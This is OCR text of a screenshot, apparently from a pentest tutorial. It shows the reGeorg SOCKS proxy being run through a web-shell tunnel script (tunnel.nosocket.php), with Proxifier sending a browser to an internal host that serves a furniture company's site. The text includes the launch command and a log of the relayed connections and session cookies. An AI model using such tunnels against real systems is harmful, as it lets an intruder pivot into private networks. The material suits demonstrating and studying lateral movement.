 Shenzhen Interjeany Furnitu...
192.168.62.128
百度 <Ctrl+K>
ABP
简艺
JEANY
Shenzhen Interjeany Furniture Co.,Ltd
Proxifier
ntact Us
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
连接
应用程序 目标 时间/状态 规则 : 代理 已发送 已接收
firefox.exe 192.168.62.128:80 00:17 新建 : 127.0.0.1:2333 SO... 797 57.4 KB
连接 流量 统计
[04.14 14:02:15]
[04.14 14:02:15] 欢迎使用 Proxifier 3.31
[04.14 14:02:15]
[04.14 14:02:15] (自动 DNS 模式检测) 本地 DNS 服务可用。通过代理
[04.14 14:05:16] firefox.exe - 192.168.62.128:80 打开通过代理
就绪
C:\Windows\system32\cmd.exe - python reGeorgSocksProxy.py -p 2333 -u http://192.168.2...
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m ←[0m] Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m ←[0m] Starting socks server [127.0.0.1:2333], tunnel at
[http://192.168.211.188/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m ←[0m] Checking if Georg is ready
[←[1m←[1;37mINFO←[0m ←[0m] Georg says, 'All seems fine'
[←[1m←[1;37mINFO←[0m ←[0m] [123.126.51.33:80] HTTP [200]: cookie [PHPSESSID=9
m25nul2420cl61bs6nk3aa9b2; path=/]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [123.126.51.33:80] >>>> [183]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [123.126.51.33:80] <<<< [317]
[←[1m←[1;37mINFO←[0m ←[0m] [123.126.51.33:80] Connection Terminated
[←[1m←[1;31mERROR←[0m ←[0m] [123.126.51.33:80] HTTP [200]: Status: [FAIL]: Mes
sage [RemoteSocket read filed] Shutting down
[←[1m←[1;37mINFO←[0m ←[0m] [123.126.51.33:80] Connection Terminated
[←[1m←[1;37mINFO←[0m ←[0m] [192.168.62.128:80] HTTP [200]: cookie [PHPSESSID=
6udp8be83uu85qr3qlc7oj6jf7; path=/]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [192.168.62.128:80] >>>> [410]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [192.168.62.128:80] <<<< [58477]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [192.168.62.128:80] >>>> [387]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [192.168.62.128:80] <<<< [389]
半:
Danish Store
Modern Classic Furniture
^_^Search for products Search->
Products
Message board
CH
14:05
2017/4/14